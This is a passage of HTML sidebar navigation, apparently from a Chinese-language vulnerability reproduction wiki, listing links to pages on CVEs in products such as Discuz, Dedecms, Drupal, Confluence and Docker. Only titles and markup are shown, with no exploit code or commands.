    <a href="../../Citrix/%EF%BC%88CVE-2020-ianianian%EF%BC%89Citrix%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 ianianian）Citrix 目录遍历漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-41" type="checkbox" id="nav-3-41" >
    <label class="md-nav__link" for="nav-3-41">
      CmsEasy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CmsEasy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-41">
        <span class="md-nav__icon md-icon"></span>
        CmsEasy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 sql注入漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E6%93%8D%E4%BD%9C%20/" class="md-nav__link">
       CmsEasy 7.3.8 任意文件操作 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 本地文件包含漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/CmsEasy%207.6.3.2_20200422%20%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CmsEasy 7.6.3.2 20200422 逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-42" type="checkbox" id="nav-3-42" >
    <label class="md-nav__link" for="nav-3-42">
      Cobub Razor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cobub Razor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-42">
        <span class="md-nav__icon md-icon"></span>
        Cobub Razor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-7720%EF%BC%89Cobub%20Razor%200.7.2%20%E5%AD%98%E5%9C%A8%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7720）Cobub Razor 0.7.2 存在跨站请求伪造漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-7745%EF%BC%89Cobub%20Razor%200.7.2%20%E8%B6%8A%E6%9D%83%E5%A2%9E%E5%8A%A0%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E6%88%B7/" class="md-nav__link">
      （CVE 2018 7745）Cobub Razor 0.7.2 越权增加管理员账户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-8056_CVE-2018-8770%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8056 CVE 2018 8770）Cobub Razor 0.8.0 存在物理路径泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-8057%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8057）Cobub Razor 0.8.0 存在SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-43" type="checkbox" id="nav-3-43" >
    <label class="md-nav__link" for="nav-3-43">
      Computrols CBAS Web
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Computrols CBAS Web" data-md-level="2">
      <label class="md-nav__title" for="nav-3-43">
        <span class="md-nav__icon md-icon"></span>
        Computrols CBAS Web
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10846%EF%BC%89Computrols%20CBAS%20Web%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 10846）Computrols CBAS Web反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10848%EF%BC%89Computrols%20CBAS%20Web%20%E7%94%A8%E6%88%B7%E5%90%8D%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
      （CVE 2019 10848）Computrols CBAS Web 用户名枚举
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10852%EF%BC%89Computrols%20CBAS%20Web%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2019 10852）Computrols CBAS Web SQL注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-44" type="checkbox" id="nav-3-44" >
    <label class="md-nav__link" for="nav-3-44">
      Confluence
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Confluence" data-md-level="2">
      <label class="md-nav__title" for="nav-3-44">
        <span class="md-nav__icon md-icon"></span>
        Confluence
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3394%EF%BC%89Confluence%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3394）Confluence 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3396%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3396）Confluence 路径穿越与命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3398%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3398）Confluence 路径穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-45" type="checkbox" id="nav-3-45" >
    <label class="md-nav__link" for="nav-3-45">
      Coremail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Coremail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-45">
        <span class="md-nav__icon md-icon"></span>
        Coremail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Coremail/Coremail%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Coremail配置文件信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-46" type="checkbox" id="nav-3-46" >
    <label class="md-nav__link" for="nav-3-46">
      CouchDB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CouchDB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-46">
        <span class="md-nav__icon md-icon"></span>
        CouchDB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CouchDB/%EF%BC%88CVE-2017-12635%EF%BC%89Couchdb%20%E5%9E%82%E7%9B%B4%E6%9D%83%E9%99%90%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12635）Couchdb 垂直权限绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CouchDB/%EF%BC%88CVE-2017-12636%EF%BC%89Couchdb%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12636）Couchdb 任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-47" type="checkbox" id="nav-3-47" >
    <label class="md-nav__link" for="nav-3-47">
      Couchcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Couchcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-47">
        <span class="md-nav__icon md-icon"></span>
        Couchcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Couchcms/%EF%BC%88CVE-2018-7662%EF%BC%89Couchcms%202.0%20%E5%AD%98%E5%9C%A8%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7662）Couchcms 2.0 存在路径泄露漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-48" type="checkbox" id="nav-3-48" >
    <label class="md-nav__link" for="nav-3-48">
      Dedecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Dedecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-48">
        <span class="md-nav__icon md-icon"></span>
        Dedecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/Dedecms%20swf%E6%96%87%E4%BB%B6%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Dedecms swf文件反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/Dedecms%E6%89%BE%E5%90%8E%E5%8F%B0/" class="md-nav__link">
      Dedecms找后台
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88CVE-2018-20129%EF%BC%89Dedecms%E5%89%8D%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      【开启会员注册】（CVE 2018 20129）Dedecms前台文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97074%EF%BC%89DeDecms%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      【开启会员注册】（SSV 97074）DeDecms 前台任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97087%EF%BC%89DeDecms%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95/" class="md-nav__link">
      【开启会员注册】（SSV 97087）DeDecms 任意用户登录
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CNVD-2018-01221%EF%BC%89DedeCMS%20V5.7%20SP2%E5%AD%98%E5%9C%A8%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2018 01221）DedeCMS V5.7 SP2存在代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CVE-2018-9175%EF%BC%89Dedecms%20V5.7%E5%90%8E%E5%8F%B0%E7%9A%84%E4%B8%A4%E5%A4%84getshell/" class="md-nav__link">
      （CVE 2018 9175）Dedecms V5.7后台的两处getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CVE-2019-8362%EF%BC%89Dedecms%20v5.7%20sp2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%20getshell/" class="md-nav__link">
      （CVE 2019 8362）Dedecms v5.7 sp2 后台文件上传 getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-49" type="checkbox" id="nav-3-49" >
    <label class="md-nav__link" for="nav-3-49">
      DenyAll WAF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="DenyAll WAF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-49">
        <span class="md-nav__icon md-icon"></span>
        DenyAll WAF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../DenyAll%20WAF/%EF%BC%88CVE-2017-14706%EF%BC%89DenyAll%20WAF%20%3C%206.3.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14706）DenyAll WAF < 6.3.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-50" type="checkbox" id="nav-3-50" >
    <label class="md-nav__link" for="nav-3-50">
      Discuz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Discuz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-50">
        <span class="md-nav__icon md-icon"></span>
        Discuz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%203.4%20admincp_misc.php%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 3.4 admincp misc.php SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%3C%203.4%20authkey%20%E7%AE%97%E6%B3%95%E7%9A%84%E5%AE%89%E5%85%A8%E6%80%A7%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 authkey 算法的安全性漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%3C%203.4%20uc_center%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 uc center 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20Windows%E7%9F%AD%E6%96%87%E4%BB%B6%E5%90%8D%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E5%AF%BC%E8%87%B4%E7%9A%84%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Discuz! X Windows短文件名安全问题导致的数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20authkey%20%E9%87%8D%E7%BD%AE%E4%BB%BB%E6%84%8F%E8%B4%A6%E6%88%B7%E9%82%AE%E7%AE%B1/" class="md-nav__link">
      Discuz! X authkey 重置任意账户邮箱
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20authkey%2BMemcache%2Bssrf%20getshell/" class="md-nav__link">
      Discuz! X authkey+Memcache+ssrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E5%90%8E%E5%8F%B0Sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 系列全版本 后台Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E7%89%88%E6%9C%AC%E8%BD%AC%E6%8D%A2%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4Getshell/" class="md-nav__link">
      Discuz! X 系列全版本 版本转换功能导致Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.1 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20Memcached%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Discuz! X3.4 Memcached未授权访问导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20Weixin%20Plugin%20ssrf/" class="md-nav__link">
      Discuz! X3.4 Weixin Plugin ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20imgcropper%20ssrf/" class="md-nav__link">
      Discuz! X3.4 imgcropper ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20ssrf%20%E6%94%BB%E5%87%BBredis/" class="md-nav__link">
      Discuz! X3.4 ssrf 攻击redis
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E9%85%8D%E5%90%88install%E8%BF%87%E7%A8%8Bgetshell/" class="md-nav__link">
      Discuz! X3.4 任意文件删除配合install过程getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E5%89%8D%E5%8F%B0ssrf/" class="md-nav__link">
      Discuz! X3.4 前台ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Discuz! X3.4 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21ML%203.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz!ML 3.x 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/%EF%BC%88CVE-2018-14729%EF%BC%89Discuz%21%20X1.5%20~%20X2.5%20%E5%90%8E%E5%8F%B0%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%8A%9F%E8%83%BD%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%20Getshell/" class="md-nav__link">
      （CVE 2018 14729）Discuz! X1.5 ~ X2.5 后台数据库备份功能远程命令执行 Getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-51" type="checkbox" id="nav-3-51" >
    <label class="md-nav__link" for="nav-3-51">
      Django
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Django" data-md-level="2">
      <label class="md-nav__title" for="nav-3-51">
        <span class="md-nav__icon md-icon"></span>
        Django
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2017-12794%EF%BC%89Django%20debug%20page%20XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12794）Django debug page XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2018-14574%EF%BC%89Django%20%3C%202.0.8%20%E4%BB%BB%E6%84%8FURL%E8%B7%B3%E8%BD%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 14574）Django < 2.0.8 任意URL跳转漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2019-14234%EF%BC%89Django%20JSONField%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14234）Django JSONField sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2020-7471%EF%BC%89Django%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7471）Django sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2020-9402%EF%BC%89Django%20Geo%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2020 9402）Django Geo sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-52" type="checkbox" id="nav-3-52" >
    <label class="md-nav__link" for="nav-3-52">
      Docker
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Docker" data-md-level="2">
      <label class="md-nav__title" for="nav-3-52">
        <span class="md-nav__icon md-icon"></span>
        Docker
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/Docker%20%E5%AE%B9%E5%99%A8%E9%80%83%E9%80%B8%E6%BC%8F%E6%B4%9E%20%28CVE-2020-15257%29%E5%A4%8D%E7%8E%B0/" class="md-nav__link">
      Docker 容器逃逸漏洞 (CVE-2020-15257)复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/Docker%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Docker 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/%EF%BC%88CVE-2019-14271%EF%BC%89Docker%20copy%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14271）Docker copy漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-53" type="checkbox" id="nav-3-53" >
    <label class="md-nav__link" for="nav-3-53">
      Druid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Druid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-53">
        <span class="md-nav__icon md-icon"></span>
        Druid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Druid/Druid%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Druid 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-54" type="checkbox" id="nav-3-54" >
    <label class="md-nav__link" for="nav-3-54">
      Drupal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Drupal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-54">
        <span class="md-nav__icon md-icon"></span>
        Drupal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2014-3704%EF%BC%89Drupal%20%3C%207.32%20%E2%80%9CDrupalgeddon%E2%80%9D%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3704）Drupal < 7.32 “Drupalgeddon” sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2017-6920%EF%BC%89Drupal%20Core%208%20PECL%20YAML%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 6920）Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2018-7600%EF%BC%89Drupal%20Drupalgeddon%202%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7600）Drupal Drupalgeddon 2 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2018-7602%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7602）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6339%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6339）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6340%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6340）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6341%EF%BC%89Drupal%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6341）Drupal xss漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-55" type="checkbox" id="nav-3-55" >
    <label class="md-nav__link" for="nav-3-55">
      ECShop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ECShop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-55">
        <span class="md-nav__icon md-icon"></span>
        ECShop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
